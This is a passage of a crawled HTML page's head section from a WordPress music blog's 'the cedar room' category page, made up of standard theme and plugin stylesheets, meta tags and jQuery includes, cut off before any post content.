

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dovesmusicblog.com/category/the-cedar-room/
body_size: 23500
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.dovesmusicblog.com/xmlrpc.php">

          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>the cedar room &#8211; Doves Music Blog</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Feed" href="https://www.dovesmusicblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; Comments Feed" href="https://www.dovesmusicblog.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700&subset=latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Doves Music Blog &raquo; the cedar room Category Feed" href="https://www.dovesmusicblog.com/category/the-cedar-room/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.dovesmusicblog.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='hph-front-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.24' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Poppins', sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.boxed #wrapper, .container-inner { max-width: 1300px; }@media only screen and (min-width: 720px) {
                .boxed .desktop-sticky {
                  width: 1300px;
                }
              }::selection { background-color: #ffffff; }
::-moz-selection { background-color: #ffffff; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #ffffff; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #ffffff; }.post-format .format-container { border-color: #ffffff; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #ffffff!important; }#header { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #header #nav-mobile { background-color: #000000; }.is-scrolled #header #nav-mobile { background-color: #000000; background-color: rgba(0,0,0,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #000000; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #000000; }
}
        #footer-bottom { background-color: #000000; }img { -webkit-border-radius: px; border-radius: px; }.sidebar.expanding, .sidebar.collapsing, .sidebar .sidebar-content, .sidebar .sidebar-toggle, .container-inner > .main::before,.container-inner > .main::after { background-color: #ffffff; }@media only screen and (min-width: 480px) and (max-width: 1200px) { .s2.expanded { background-color: #ffffff; } }@media only screen and (min-width: 480px) and (max-width: 960px) { .s1.expanded { background-color: #ffffff; } }body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.24' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.dovesmusicblog.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dovesmusicblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dovesmusicblog.com/wp-json/wp/v2/categories/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dovesmusicblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="shortcut icon" href="https://www.dovesmusicblog.com/wp-content/uploads/2010/07/favicon.jpg" type="image/x-icon" /><!-- Favi -->    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style id="wfc-style-post_links" type="text/css" data-origin="server">
/* Setting : Links in post/pages */ 
main.content .entry a, .format-link .post-format p {
color : #000000;
}

</style>            <style id="grids-css" type="text/css">
                .post-list .grid-item {float: left; }
                .cols-1 .grid-item { width: 100%; }
                .cols-2 .grid-item { width: 50%; }
                .cols-3 .grid-item { width: 33.3%; }
